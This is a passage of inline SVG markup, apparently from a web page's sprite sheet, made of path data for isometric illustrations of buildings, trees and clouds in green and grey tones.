1.885 3.25 4.95 0 6.835a13.068 13.068 0 01-11.84 0c-3.25-1.885-3.25-4.95 0-6.835a13.082 13.082 0 0111.84 0z" fill="#000"/></g><path class="bldont-remove" d="M102.223 158.34v84.088l134.995 77.935V206.184l-108.976-63.312-26.019 15.468z" fill="#EBEBEB"/><path class="bldont-remove" d="M364.642 132.625v114.178l-44.987 25.964-37.459 21.632-44.977 25.963V206.184l66.631-87.835 60.792 14.276z" fill="#FAFAFA"/><path class="bldont-remove" d="M319.654 191.626v81.152l-37.459 21.664v-81.185a45.654 45.654 0 014.712-19.291c.253-.542.52-1.073.802-1.593 3.38-6.499 8.06-11.915 13.216-14.904a15.027 15.027 0 017.431-2.253c6.651-.011 11.298 6.141 11.298 16.41z" fill="#6FCF97"/><path class="bldont-remove" d="M316.361 189.059l-10.204 5.914-2.99 1.733-1.354.78-1.765 1.029-1.582.91-1.722.997-11.537 6.661a42.448 42.448 0 013.586-11.915 37.46 37.46 0 01.725-1.495c.016-.04.034-.08.055-.119.39-.758.812-1.505 1.234-2.231a33.742 33.742 0 018.201-9.554 16.59 16.59 0 011.083-.725c.238-.174.487-.325.726-.477l.466-.282.574-.314c3.704-1.982 7.084-2.101 9.749-.715.35.175.684.382.997.618.17.107.333.227.487.357l.13.119c.236.271.453.556.65.856a16.835 16.835 0 012.491 7.853z" fill="#FAFAFA"/><path class="bldont-remove" d="M298.877 199.815l-1.593.921-.119.065-.552-.358-.91-.606-6.976-4.604a34.956 34.956 0 01.78-1.614l7.907 5.21.91.607.553.379zm14.191-19.606l-.152.282-.108.173-7.659 13.745-.932 1.679-.552.997-1.018.585-.802.466-1.766 1.018-1.083.606v-18.013c.347-.253.708-.495 1.083-.726.239-.173.488-.325.726-.476v18.013l.412-.747.628-1.084.314-.552 9.457-16.898c.35.175.684.382.997.618.158.095.31.2.455.314z" fill="#219653"/><path class="bldont-remove" d="M299.918 200.389l-1.712.997-.92-.607-.542-.357-7.951-5.254c.231-.505.473-1.003.726-1.494l-.488-.325s0-.076.054-.12l.488.325 8.893 5.86.542.358.91.617z" fill="#6FCF97"/><path class="bldont-remove" d="M313.674 180.751c-.162-.151-.325-.303-.487-.422a.216.216 0 00-.054-.076c.184.152.357.325.541.498z" fill="#455A64"/><path class="bldont-remove" d="M313.944 181.011l-.108.173-7.68 13.789-1.495 2.676-4.626 2.675v-19.302c.238-.174.488-.325.726-.477l.466-.281.574-.315v19.14l.801-1.419.553-.996 9.424-16.865c.171.107.334.227.488.357l.13.119-.054-.076c.282.252.549.52.801.802z" fill="#6FCF97"/><path class="bldont-remove" d="M287.351 245.352a.294.294 0 01-.292-.293v-28.303c0-.05.013-.1.037-.143a.299.299 0 01.103-.106l11.808-6.814a.299.299 0 01.287.003.299.299 0 01.146.247v28.303a.289.289 0 01-.141.249l-11.807 6.814a.294.294 0 01-.141.043zm.293-28.423v27.632l11.222-6.499v-27.621l-11.222 6.488zm15.047 19.595a.303.303 0 01-.207-.085.297.297 0 01-.086-.207v-28.26a.294.294 0 01.141-.25l11.808-6.813a.295.295 0 01.433.249v28.261a.289.289 0 01-.141.249l-11.807 6.813a.294.294 0 01-.141.043zm.292-28.422v27.632l11.223-6.5v-27.61l-11.223 6.478zm-15.632 71.5a.294.294 0 01-.292-.293v-28.292a.293.293 0 01.14-.25l11.808-6.813a.299.299 0 01.287.003.299.299 0 01.146.246v28.304a.289.289 0 01-.141.249l-11.807 6.813a.29.29 0 01-.141.033zm.293-28.423v27.632l11.222-6.499v-27.61l-11.222 6.477zm15.047 19.617a.303.303 0 01-.207-.085.297.297 0 01-.086-.207v-28.315a.311.311 0 01.038-.143.299.299 0 01.103-.106l11.808-6.813a.287.287 0 01.286.003.294.294 0 01.147.246v28.304a.289.289 0 01-.141.249l-11.807 6.813a.291.291 0 01-.141.054zm.292-28.422v27.632l11.223-6.5v-27.632l-11.223 6.5z" fill="#219653"/><path class="bldont-remove" d="M313.609 237.748a1.159 1.159 0 01-.574-2.166l3.759-2.167-.975-.563a1.16 1.16 0 111.159-2.004l2.708 1.56c.176.102.321.248.422.424a1.151 1.151 0 010 1.156 1.152 1.152 0 01-.422.424l-5.492 3.174a1.158 1.158 0 01-.585.162z" fill="#263238"/><path class="bldont-remove" d="M364.641 238.408l-7.344 4.268v-8.384l7.344-4.268v8.384zm0-16.778l-7.344 4.268v-8.395l7.344-4.268v8.395zm0-16.778l-7.344 4.267v-8.394l7.344-4.268v8.395zm0-16.789l-7.344 4.267v-8.394l7.344-4.268v8.395zm0-16.78l-7.344 4.257v-8.384l7.344-4.267v8.394zm0-16.789l-7.344 4.268v-8.395l7.344-4.267v8.394zm0-16.778l-7.344 4.268v-8.395l7.344-4.268v8.395zM244.552 307.711l-7.333 4.268v-8.395l7.333-4.268v8.395zm0-16.789l-7.333 4.268v-8.395l7.333-4.257v8.384zm0-16.779l-7.333 4.268v-8.395l7.333-4.268v8.395zm0-16.789l-7.333 4.267v-8.394l7.333-4.257v8.384zm0-16.779l-7.333 4.268v-8.395l7.333-4.267v8.394zm0-16.789l-7.333 4.268v-8.384l7.333-4.268v8.384zm0-16.779l-7.333 4.268v-8.395l7.333-4.268v8.395zm-14.677 92.31l7.344 4.267v-8.394l-7.344-4.268v8.395zm0 16.778l7.344 4.268v-8.384l-7.344-4.268v8.384zm0-33.558l7.344 4.257v-8.384l-7.344-4.267v8.394zm0-16.789l7.344 4.268v-8.395l-7.344-4.267v8.394zm0-16.778l7.344 4.257v-8.384l-7.344-4.268v8.395zm0-16.789l7.344 4.268v-8.395l-7.344-4.268v8.395zm0-16.779l7.344 4.267v-8.394l-7.344-4.268v8.395zm0-16.79l7.344 4.268v-8.395l-7.344-4.256v8.383zm-127.652 27.037l7.333 4.267v-8.394l-7.333-4.268v8.395zm0 16.779l7.333 4.268v-8.395l-7.333-4.257v8.384zm0-33.569l7.333 4.268v-8.384l-7.333-4.267v8.383zm0-16.778l7.333 4.268v-8.395l-7.333-4.267v8.394zm0-16.778l7.333 4.257v-8.384l-7.333-4.268v8.395z" fill="#E0E0E0"/><path class="bldont-remove" d="M157.143 212.033v37.771l-25.131-14.515v-37.781l25.131 14.525z" fill="#FAFAFA"/><path class="bldont-remove" d="M133.367 217.037l23.778 13.724v-18.728l-23.778-13.746v18.75z" fill="#6FCF97"/><path class="bldont-remove" d="M133.962 234.141v-15.977l23.181 13.377v-1.938l-23.181-13.389v-17.58l-1.95-1.126v37.781l25.142 14.515v-2.275l-23.192-13.388z" fill="#219653"/><path class="bldont-remove" d="M207.417 241.063v37.77l-25.132-14.504v-37.781l25.132 14.515z" fill="#FAFAFA"/><path class="bldont-remove" d="M183.652 246.067l23.767 13.724v-18.728l-23.767-13.735v18.739z" fill="#6FCF97"/><path class="bldont-remove" d="M184.235 263.181v-15.988l23.182 13.388v-1.938l-23.182-13.389v-17.58l-1.95-1.126v37.77l25.143 14.515v-2.264l-23.193-13.388z" fill="#219653"/><path class="bldont-remove" d="M326.066 197.508v37.771l25.132-14.515v-37.782l-25.132 14.526z" fill="#FAFAFA"/><path class="bldont-remove" d="M349.844 202.512l-23.778 13.724v-18.729l23.778-13.735v18.74z" fill="#6FCF97"/><path class="bldont-remove" d="M349.248 219.626V184.12l1.95-1.127v37.771l-25.132 14.514v-2.263l23.182-13.389z" fill="#27AE60"/><path class="bldont-remove" d="M326.066 215.077v1.95l24.666-14.244v-1.95l-24.666 14.244z" fill="#27AE60"/><path class="bldont-remove" d="M250.652 241.063v37.77l25.143-14.504v-37.781l-25.143 14.515z" fill="#FAFAFA"/><path class="bldont-remove" d="M274.43 246.067l-23.778 13.724v-18.728l23.778-13.735v18.739z" fill="#6FCF97"/><path class="bldont-remove" d="M273.834 263.181v-35.507l1.961-1.126v37.77l-25.143 14.515v-2.264l23.182-13.388z" fill="#27AE60"/><path class="bldont-remove" d="M250.652 258.642v1.939l24.677-14.244v-1.939l-24.677 14.244z" fill="#27AE60"/><path class="bldont-remove" d="M212.445 235.278l12.035-8.427 78.211-100.336 70.553 15.891 8.395-4.821-79.641-18.587-89.553 116.28z" fill="#455A64"/><path class="bldont-remove" d="M301.997 118.998L174.899 47.562 85.996 162.284l126.449 72.995 89.552-116.28z" fill="#1D2F38"/><path class="bldont-remove" d="M301.997 118.998l79.641 18.588-127.369-71.425-79.371-18.599 127.099 71.436z" fill="#667E8A"/><path class="bldont-remove" d="M119.546 280.545l-4.517 2.621a35.253 35.253 0 001.018-14.601 14.068 14.068 0 00-1.842-4.875c-.357-.736-3.076-5.307-.682-7.409 2.394-2.101 8.027 2.08 7.767 13.356a43.833 43.833 0 01-1.744 10.908z" fill="#6FCF97"/><path class="bldont-remove" d="M117.443 281.985h-.076a.23.23 0 01-.13-.293 37.927 37.927 0 001.593-12.251c-.087-7.463-3.987-11.438-4.03-11.471a.222.222 0 01-.088-.163.215.215 0 01.013-.094.224.224 0 01.223-.15.227.227 0 01.092.023.239.239 0 01.074.06s4.073 4.126 4.16 11.785a38.424 38.424 0 01-1.636 12.402.225.225 0 01-.195.152z" fill="#fff"/><path class="bldont-remove" d="M116.035 282.592l-7.464 4.387s-3.412-.509-3.163-3.716c.249-3.206 1.647-3.975-.086-5.415-1.734-1.441-2.167-1.506-2.091-2.893a3.998 3.998 0 011.451-2.534 2.848 2.848 0 00.802-3.369c-.856-1.668-2.026-3.25-.292-4.051 1.083-.455 2.773.119 3.921 1.343a7.441 7.441 0 003.196 2.383c1.083.282 3.368.303 3.249 2.166-.119 1.864-.563 2.524-.108 3.358.899 1.614 4.571 2.459.585 8.341z" fill="#6FCF97"/><path class="bldont-remove" d="M113.004 284.607a.226.226 0 01-.206-.239c0-.108.801-11.037-6.781-18.197a.227.227 0 01.314-.325c7.745 7.311 6.922 18.414 6.922 18.566a.227.227 0 01-.249.195z" fill="#fff"/><path class="bldont-remove" d="M111.659 275.074a.228.228 0 01-.206-.238 6.666 6.666 0 01.725-2.635 6.668 6.668 0 011.724-2.121.227.227 0 01.26.369 6.308 6.308 0 00-2.264 4.419.235.235 0 01-.078.151.23.23 0 01-.161.055zm.551 1.896a.22.22 0 01-.162-.076s-1.885-2.025-6.153-1.441a.22.22 0 01-.164-.047.223.223 0 01-.085-.147.224.224 0 01.047-.164.224.224 0 01.148-.086c4.506-.617 6.499 1.495 6.499 1.582a.228.228 0 01.038.246.233.233 0 01-.086.098.221.221 0 01-.125.035h.043z" fill="#fff"/><path class="bldont-remove" d="M177.858 314.123l-4.517 2.621a35.253 35.253 0 001.018-14.601 14.086 14.086 0 00-1.841-4.875c-.358-.736-3.077-5.307-.683-7.409 2.394-2.101 8.027 2.08 7.767 13.356a43.833 43.833 0 01-1.744 10.908z" fill="#6FCF97"/><path class="bldont-remove" d="M175.754 315.564h-.076a.226.226 0 01-.125-.12.221.221 0 01-.005-.173 37.925 37.925 0 001.614-12.24c-.087-7.463-3.987-11.438-4.03-11.471a.222.222 0 01-.088-.163.221.221 0 01.063-.175.224.224 0 01.173-.069.227.227 0 01.166.082s4.073 4.127 4.16 11.796a38.427 38.427 0 01-1.636 12.403.238.238 0 01-.088.098.233.233 0 01-.128.032z" fill="#fff"/><path class="bldont-remove" d="M174.347 316.17l-7.463 4.387s-3.423-.498-3.163-3.715c.26-3.218 1.646-3.976-.087-5.416-1.733-1.441-2.167-1.506-2.091-2.892a3.999 3.999 0 011.452-2.535 2.852 2.852 0 00.801-3.369c-.855-1.668-2.025-3.249-.292-4.051 1.083-.455 2.773.119 3.921 1.343a7.431 7.431 0 003.196 2.383c1.083.282 3.369.303 3.25 2.167-.119 1.863-.564 2.523-.109 3.368.9 1.593 4.572 2.448.585 8.33z" fill="#6FCF97"/><path class="bldont-remove" d="M171.314 318.174a.23.23 0 01-.205-.238c0-.109.801-11.038-6.782-18.198a.223.223 0 01-.061-.072.23.23 0 01.036-.267.224.224 0 01.173-.069c.032.002.063.01.092.024a.226.226 0 01.075.059c7.745 7.312 6.922 18.414 6.922 18.566a.229.229 0 01-.25.195z" fill="#fff"/><path class="bldont-remove" d="M169.972 308.642a.228.228 0 01-.206-.238 6.648 6.648 0 012.448-4.755.225.225 0 01.291.07c.032.045.046.1.04.155a.223.223 0 01-.071.143 6.326 6.326 0 00-2.264 4.419.222.222 0 01-.078.151.224.224 0 01-.16.055zm.551 1.895a.228.228 0 01-.163-.076s-1.885-2.025-6.153-1.44a.218.218 0 01-.249-.195.229.229 0 01.195-.249c4.507-.618 6.5 1.495 6.5 1.581a.226.226 0 01.037.246.224.224 0 01-.211.133h.044z" fill="#fff"/><path class="bldont-remove" d="M383.437 278.378l-4.518 2.621a35.24 35.24 0 00.975-14.536 14.069 14.069 0 00-1.841-4.874c-.358-.737-3.077-5.308-.683-7.409 2.394-2.102 8.027 2.079 7.778 13.355a43.862 43.862 0 01-1.711 10.843z" fill="#6FCF97"/><path class="bldont-remove" d="M381.345 279.872h-.076a.221.221 0 01-.125-.119.23.23 0 01-.005-.173 37.882 37.882 0 001.614-12.251c-.086-7.485-3.986-11.438-4.029-11.471a.226.226 0 01.012-.302.228.228 0 01.302-.023s4.073 4.127 4.159 11.785a38.398 38.398 0 01-1.635 12.403.229.229 0 01-.217.151z" fill="#fff"/><path class="bldont-remove" d="M379.894 280.479l-7.42 4.398s-3.413-.498-3.163-3.715c.249-3.217 1.646-3.975-.087-5.416-1.733-1.441-2.167-1.506-2.091-2.892a3.997 3.997 0 011.452-2.535 2.85 2.85 0 00.801-3.369c-.855-1.668-2.025-3.249-.292-4.051 1.083-.455 2.773.119 3.921 1.343a7.425 7.425 0 003.196 2.383c1.083.282 3.369.304 3.25 2.167-.12 1.863-.564 2.524-.109 3.369.899 1.592 4.572 2.437.542 8.318z" fill="#6FCF97"/><path class="bldont-remove" d="M376.893 282.494a.222.222 0 01-.151-.078.224.224 0 01-.055-.16c0-.108.801-11.038-6.782-18.198a.223.223 0 01-.061-.072.223.223 0 01-.014-.186.23.23 0 01.129-.133.227.227 0 01.261.066c7.745 7.312 6.922 18.415 6.922 18.566a.227.227 0 01-.249.195z" fill="#fff"/><path class="bldont-remove" d="M375.562 272.963a.226.226 0 01-.206-.239 6.64 6.64 0 012.448-4.755.23.23 0 01.291.071.229.229 0 01-.031.297 6.32 6.32 0 00-2.264 4.42.228.228 0 01-.238.206zm.551 1.895a.231.231 0 01-.163-.076s-1.885-2.026-6.153-1.441a.227.227 0 01-.249-.195.23.23 0 01.047-.164.232.232 0 01.148-.085c4.506-.617 6.5 1.495 6.5 1.581a.228.228 0 01-.174.38h.044z" fill="#fff"/><path class="bldont-remove" d="M270.292 342.687l-4.517 2.621a35.251 35.251 0 001.018-14.601 14.07 14.07 0 00-1.842-4.874c-.357-.737-3.076-5.308-.682-7.409 2.394-2.102 8.027 2.08 7.767 13.355a43.833 43.833 0 01-1.744 10.908z" fill="#6FCF97"/><path class="bldont-remove" d="M268.191 344.138h-.076a.226.226 0 01-.13-.292 37.886 37.886 0 001.614-12.251c-.086-7.463-3.986-11.439-4.029-11.471a.218.218 0 01-.062-.073.223.223 0 01-.014-.185.234.234 0 01.05-.081.233.233 0 01.265-.045.226.226 0 01.075.059s4.073 4.127 4.159 11.785a38.392 38.392 0 01-1.635 12.402.227.227 0 01-.217.152z" fill="#fff"/><path class="bldont-remove" d="M266.793 344.744l-7.464 4.387s-3.423-.498-3.163-3.715c.26-3.217 1.647-3.976-.087-5.416-1.733-1.441-2.166-1.506-2.09-2.892a3.996 3.996 0 011.451-2.535 2.85 2.85 0 00.802-3.369c-.856-1.668-2.026-3.249-.293-4.051 1.084-.455 2.773.119 3.922 1.343a7.422 7.422 0 003.195 2.383c1.084.282 3.369.304 3.25 2.167-.119 1.863-.563 2.524-.108 3.368.899 1.604 4.571 2.448.585 8.33z" fill="#6FCF97"/><path class="bldont-remove" d="M263.748 346.76a.228.228 0 01-.206-.238c0-.109.802-11.038-6.781-18.198a.226.226 0 01.054-.392.23.23 0 01.186.008.222.222 0 01.074.059c7.745 7.312 6.922 18.414 6.922 18.566a.232.232 0 01-.085.148.23.23 0 01-.164.047z" fill="#fff"/><path class="bldont-remove" d="M262.417 337.216a.229.229 0 01-.151-.077.23.23 0 01-.055-.161 6.657 6.657 0 012.448-4.755.226.226 0 01.291.071.224.224 0 01-.031.297 6.32 6.32 0 00-2.264 4.42.224.224 0 01-.238.205zm.54 1.896a.231.231 0 01-.163-.075s-1.885-2.026-6.153-1.441a.228.228 0 01-.189-.348.227.227 0 01.124-.096c4.517-.617 6.5 1.495 6.5 1.581a.23.23 0 01-.048.344.224.224 0 01-.126.035h.055z" fill="#fff"/><path class="bldont-remove" d="M423.96 261.33a1.734 1.734 0 01-1.733-1.734v-71.273a1.733 1.733 0 113.466 0v71.273a1.734 1.734 0 01-1.733 1.734z" fill="#37474F"/><path class="bldont-remove" d="M423.958 214.471a1.158 1.158 0 01-1.008-.585l-9.868-17.331a1.163 1.163 0 01.433-1.582 1.158 1.158 0 011.582.434l9.868 17.331a1.15 1.15 0 01-.005 1.156 1.152 1.152 0 01-.424.422 1.151 1.151 0 01-.578.155z" fill="#37474F"/><path class="bldont-remove" d="M423.777 219.117a1.164 1.164 0 01-1.003-.576 1.163 1.163 0 01-.005-1.157l13.194-23.137a1.17 1.17 0 011.153-.576 1.164 1.164 0 01.973.844 1.163 1.163 0 01-.111.881l-13.194 23.136a1.158 1.158 0 01-1.007.585z" fill="#37474F"/><path class="bldont-remove" d="M443.827 199.436c14.036 0 25.413-11.377 25.413-25.412 0-14.034.295-24.024-13.74-24.024s-37.086 9.99-37.086 24.024c0 14.035 11.378 25.412 25.413 25.412z" fill="#27AE60"/><path class="bldont-remove" opacity=".1" d="M438.336 166.81a25.315 25.315 0 017.583-18.132 26.661 26.661 0 00-2.113-.098 25.42 25.42 0 00-21.101 11.241 25.408 25.408 0 004.859 33.72 25.403 25.403 0 0023.417 4.826c4-1.178 7.648-3.322 10.623-6.243a25.412 25.412 0 01-23.268-25.314z" fill="#333"/><path class="bldont-remove" d="M402.317 199.436c10.057 0 18.209-8.152 18.209-18.208s-8.152-18.208-18.209-18.208-24.817 3.424-24.817 13.48c0 10.056 14.76 22.936 24.817 22.936z" fill="#27AE60"/><path class="bldont-remove" opacity=".1" d="M404.299 163.127a18.174 18.174 0 00-13.573 4.084 32.5 32.5 0 007.972 23.819 2.845 2.845 0 01.483 3.04 2.846 2.846 0 01-2.562 1.705h-.065a18.163 18.163 0 01-6.652-1.268 18.2 18.2 0 0030.574-14.093 18.189 18.189 0 00-8.149-14.416 18.196 18.196 0 00-8.007-2.903l-.021.032z" fill="#333"/><path class="bldont-remove" d="M423.962 196.1c18.007 0 32.606-14.597 32.606-32.604 0-18.007-14.599-43.496-32.606-43.496-18.008 0-32.607 25.489-32.607 43.496s14.599 32.604 32.607 32.604z" fill="#6FCF97"/><path class="bldont-remove" opacity=".05" d="M433.253 184.91a32.585 32.585 0 01-15.923-4.142 32.584 32.584 0 01-16.666-27.129c-.226-5.57-1.689-13.169.834-18.139-3.89 2.974-4.391 8.852-6.605 13.22a32.583 32.583 0 00-.575 28.279 32.6 32.6 0 0021.755 18.08 32.615 32.615 0 0014.505.292 32.584 32.584 0 0013.194-6.03 32.586 32.586 0 009.272-11.157 32.499 32.499 0 01-19.791 6.726z" fill="#000"/><path class="bldont-remove" d="M90.112 274.392a1.735 1.735 0 01-1.733-1.733v-71.274a1.733 1.733 0 013.466 0v71.274a1.731 1.731 0 01-1.733 1.733z" fill="#37474F"/><path class="bldont-remove" d="M90.11 227.469a1.157 1.157 0 01-1.007-.585l-9.869-17.331a1.161 1.161 0 01.433-1.582 1.157 1.157 0 011.582.434l9.869 17.331a1.158 1.158 0 01-1.008 1.733z" fill="#37474F"/><path class="bldont-remove" d="M89.917 232.181a1.153 1.153 0 01-1.16-1.154c0-.203.052-.403.153-.579l13.194-23.126a1.16 1.16 0 012.015 1.148l-13.194 23.137a1.167 1.167 0 01-1.008.574z" fill="#37474F"/><path class="bldont-remove" d="M109.98 212.51c14.035 0 25.413-11.377 25.413-25.411 0-14.035-5.856-32.599-19.891-32.599-14.035 0-30.936 18.564-30.936 32.599 0 14.034 11.378 25.411 25.414 25.411z" fill="#27AE60"/><path class="bldont-remove" opacity=".1" d="M104.477 179.906a25.314 25.314 0 017.582-18.133 27.123 27.123 0 00-2.112-.097 25.42 25.42 0 00-21.102 11.241 25.412 25.412 0 0038.9 32.303 25.417 25.417 0 01-16.566-8.125 25.406 25.406 0 01-6.702-17.189z" fill="#333"/><path class="bldont-remove" d="M68.467 212.51c10.057 0 18.21-8.152 18.21-18.208 0-10.057-8.153-29.302-18.21-29.302-10.056 0-18.21 19.245-18.21 29.302 0 10.056 8.154 18.208 18.21 18.208z" fill="#27AE60"/><path class="bldont-remove" opacity=".1" d="M70.44 176.191a18.153 18.153 0 00-13.595 4.084 32.496 32.496 0 007.973 23.819 2.845 2.845 0 01.485 3.035 2.85 2.85 0 01-2.554 1.709h-.065A18.139 18.139 0 0156 207.571a18.199 18.199 0 1014.418-31.413l.022.033z" fill="#333"/><path class="bldont-remove" d="M90.11 209.163c18.008 0 32.606-14.597 32.606-32.604C122.716 158.552 117.008 128 99 128c-18.008 0-41.496 30.552-41.496 48.559 0 18.007 14.598 32.604 32.606 32.604z" fill="#6FCF97"/><path class="bldont-remove" opacity=".05" d="M99.405 197.974a32.603 32.603 0 01-27.773-15.525 32.595 32.595 0 01-4.799-15.724c-.23-5.564 1.151-14.256 3.667-19.225-3.89 2.974-7.24 9.947-9.455 14.315a32.593 32.593 0 0035.685 46.652 32.594 32.594 0 0022.466-17.187 32.508 32.508 0 01-19.791 6.694z" fill="#000"/><path class="bldont-remove" d="M366.74 55.242l8.114 4.614v-4.083c.292-3.802 3.174-5.264 6.684-3.25a13 13 0 013.997 3.802c.791-5.167 5.004-7.03 10.107-4.094 5.665 3.25 10.247 11.21 10.247 17.753v6.153a2.803 2.803 0 001.376 2.404l4.766 2.795a6.878 6.878 0 013.402 5.936 2.842 2.842 0 01-2.833 2.822 2.85 2.85 0 01-1.414-.374l-44.294-25.552a7.743 7.743 0 01-3.9-6.76 2.516 2.516 0 012.5-2.49c.437-.002.868.11 1.248.324zM325.035 3.25l6.001 3.412V3.607c.217-2.816 2.351-3.889 4.951-2.394a9.61 9.61 0 012.957 2.838c.585-3.823 3.705-5.2 7.474-3.022a16.751 16.751 0 017.583 13.128v4.55a2.075 2.075 0 001.018 1.776l3.532 2.069a5.094 5.094 0 012.513 4.387 2.093 2.093 0 01-2.092 2.103c-.369 0-.731-.098-1.049-.283L325.122 9.825a5.732 5.732 0 01-2.86-4.961 1.85 1.85 0 011.846-1.86c.325 0 .645.084.927.246zM123.431 46.198l-8.114 4.615V46.686c-.292-3.802-3.174-5.265-6.684-3.25a13.01 13.01 0 00-3.997 3.835c-.791-5.167-5.004-7.03-10.107-4.095-5.665 3.25-10.247 11.211-10.247 17.753v6.153a2.795 2.795 0 01-1.376 2.405L78.14 72.28a6.879 6.879 0 00-3.402 5.936 2.838 2.838 0 004.247 2.448l44.327-25.585a7.746 7.746 0 003.867-6.705 2.517 2.517 0 00-2.498-2.501 2.51 2.51 0 00-1.25.324z" fill="#F2F2F2"/></g><defs><clipPath class="bldont-remove" id="blclip0"><path class="bldont-remove" fill="#fff" transform="translate(43)" d="M0 0h471v387H0z"/></clipPath></defs></symbol><symbol class="bmdont-remove" fill="none" viewBox="0 0 512 460" id="homeInset" xmlns="http://www.w3.org/2000/svg"><path class="bmdont-remove" opacity=".5" d="M437.018 203.079c99.976 58.773 99.976 154.069 0 212.842-99.977 58.772-262.059 58.772-362.036 0-99.976-58.773-99.976-154.069 0-212.842 99.977-58.772 261.996-58.772 362.036 0z" fill="#EBEBEB"/><path class="bmdont-remove" d="M266.77 431.366L46 303.896l220.77-127.29 220.77 127.29-220.77 127.47zM46 303.896v10.581l220.77 127.459v-10.57L46 303.896z" fill="#27AE60"/><path class="bmdont-remove" opacity=".15" d="M46 303.896v10.581l220.77 127.459v-10.57L46 303.896z" fill="#000"/><path class="bmdont-remove" d="M266.77 441.936l220.77-127.459v-10.581l-220.77 127.47v10.57z" fill="#27AE60"/><path class="bmdont-remove" opacity=".1" d="M266.77 441.936l220.77-127.459v-10.581l-220.77 127.47v10.57z" fill="#000"/><path class="bmdont-remove" d="M424.94 274.347c-.81-5.5 1.51-17.48 6.17-25.46s12.88-14.52 19.57-13.27c6.24 1.16 6.73 9 .28 15.27s-20.3 17.95-22.16 27.33l-1.08 8.27-2.78-12.14z" fill="#27AE60"/><g class="bmdont-remove" opacity=".15"><path class="bmdont-remove" opacity=".15" d="M424.94 274.347c-.81-5.5 1.51-17.48 6.17-25.46s12.88-14.52 19.57-13.27c6.24 1.16 6.73 9 .28 15.27s-20.3 17.95-22.16 27.33l-1.08 8.27-2.78-12.14z" fill="#000"/></g><path class="bmdont-remove" d="M425.632 281.937a.412.412 0 00.31-.38c.93-19.32 13.89-36.81 22.49-41.52a.408.408 0 00-.082-.746.401.401 0 00-.308.036c-8.76 4.79-22 22.58-22.92 42.19a.41.41 0 00.39.43l.12-.01z" fill="#fff"/><path class="bmdont-remove" d="M425.51 298.177c.43-3.22 3.46-8.88 9-14 6.08-5.65 14.32-9.05 15.76-13 1.73-4.71-2.55-8.29-9.37-6.41-6.82 1.88-17.64 13.14-17.5 27.69l2.11 5.72z" fill="#27AE60"/><path opacity=".3" d="M425.51 298.177c.43-3.22 3.46-8.88 9-14 6.08-5.65 14.32-9.05 15.76-13 1.73-4.71-2.55-8.29-9.37-6.41-6.82 1.88-17.64 13.14-17.5 27.69l2.11 5.72z"/><path class="bmdont-remove" d="M423.691 295.127a.409.409 0 00.31-.32c3.4-16.93 14.85-24.38 20.43-25.95a.411.411 0 00.28-.5.395.395 0 00-.191-.245.389.389 0 00-.309-.035c-6.17 1.74-17.53 9.29-21 26.57a.409.409 0 00.48.48z" fill="#fff"/><path class="bmdont-remove" d="M110.631 268.997s.71-11.89-3.51-22-11.21-17.1-18.54-19c-7.33-1.9-14.54 3.91-7.4 10 7.14 6.09 20.44 13.35 23.88 32.06l5.57-1.06z" fill="#27AE60"/><g class="bmdont-remove" opacity=".15"><path class="bmdont-remove" opacity=".15" d="M110.631 268.997s.71-11.89-3.51-22-11.21-17.1-18.54-19c-7.33-1.9-14.54 3.91-7.4 10 7.14 6.09 20.44 13.35 23.88 32.06l5.57-1.06z" fill="#000"/></g><path class="bmdont-remove" d="M108.999 265.547h.08a.392.392 0 00.256-.174.413.413 0 00.054-.306c-4.47-20.7-18-31.38-24.54-34.13a.403.403 0 00-.525.215.401.401 0 00.215.525c6.4 2.7 19.66 13.19 24.07 33.56a.4.4 0 00.39.31z" fill="#fff"/><path class="bmdont-remove" d="M79.21 259.717c.16 1.58 1.44 2.79 2.66 3.81 1.22 1.02 2.55 2.12 2.88 3.68.67 3.14-3 6-2.24 9.14a5.005 5.005 0 002.62 2.92 32.8 32.8 0 003.08 1.31c.51.154 1.027.278 1.55.37a7.208 7.208 0 014.24 1.9c1.72 1.86 1.5 4.72 2.11 7.18a10.482 10.482 0 005.631 6.73c2.28 1.09 6 1.71 7 .86.73-.65.12-3.51.39-4.45a39.87 39.87 0 001.4-7.36c.058-1.14.257-2.268.59-3.36.406-1.213.803-2.43 1.19-3.65.42-1.32 1.06-2.25 1-3.73a14.263 14.263 0 00-.93-4.12c-.474-1.3-.934-2.616-1.38-3.95a19.907 19.907 0 00-2.07-4.45 10.489 10.489 0 00-7-4.42c-2.33-.35-4.9.19-7.15-.65-2.25-.84-4.17-2.12-6.48-2.7a8.311 8.311 0 00-3.794-.246A8.31 8.31 0 0081 255.997a4.409 4.409 0 00-1.79 3.72z" fill="#27AE60"/><g class="bmdont-remove" opacity=".3"><g class="bmdont-remove" opacity=".3"><path class="bmdont-remove" opacity=".3" d="M79.21 259.717c.16 1.58 1.44 2.79 2.66 3.81 1.22 1.02 2.55 2.12 2.88 3.68.67 3.14-3 6-2.24 9.14a5.005 5.005 0 002.62 2.92 32.8 32.8 0 003.08 1.31c.51.154 1.027.278 1.55.37a7.208 7.208 0 014.24 1.9c1.72 1.86 1.5 4.72 2.11 7.18a10.482 10.482 0 005.631 6.73c2.28 1.09 6 1.71 7 .86.73-.65.12-3.51.39-4.45a39.87 39.87 0 001.4-7.36c.058-1.14.257-2.268.59-3.36.406-1.213.803-2.43 1.19-3.65.42-1.32 1.06-2.25 1-3.73a14.263 14.263 0 00-.93-4.12c-.474-1.3-.934-2.616-1.38-3.95a19.907 19.907 0 00-2.07-4.45 10.489 10.489 0 00-7-4.42c-2.33-.35-4.9.19-7.15-.65-2.25-.84-4.17-2.12-6.48-2.7a8.311 8.311 0 00-3.794-.246A8.31 8.31 0 0081 255.997a4.409 4.409 0 00-1.79 3.72z" fill="#000"/></g></g><path class="bmdont-remove" d="M109.911 291.318a.381.381 0 00.138-.023.37.37 0 00.2-.19c.02-.043.03-.09.032-.137.72-22.5-20.28-32.09-25.58-33.26a.36.36 0 00-.384.541.36.36 0 00.224.159c5.13 1.14 25.72 10.53 25 32.54a.354.354 0 00.226.345.374.374 0 00.144.025z" fill="#fff"/><path class="bmdont-remove" d="M87.942 273.547a.35.35 0 00.21-.06 19 19 0 0116.17-.94.362.362 0 00.423-.223.364.364 0 00-.173-.447 19.782 19.782 0 00-16.82 1 .362.362 0 00-.028.581c.06.048.132.076.208.079l.01.01z" fill="#fff"/><path class="bmdont-remove" d="M107.4 11.387l-7.1 4.1a8.21 8.21 0 00.06-.94v-2.06c0-3.66-2.57-5.15-5.74-3.32a11.11 11.11 0 00-3.42 3.29c-.52-4.61-4.13-6.32-8.52-3.79-4.75 2.74-8.59 9.4-8.59 14.88v3.08a8.11 8.11 0 00.73 3.57l-5.9 3.41a6.999 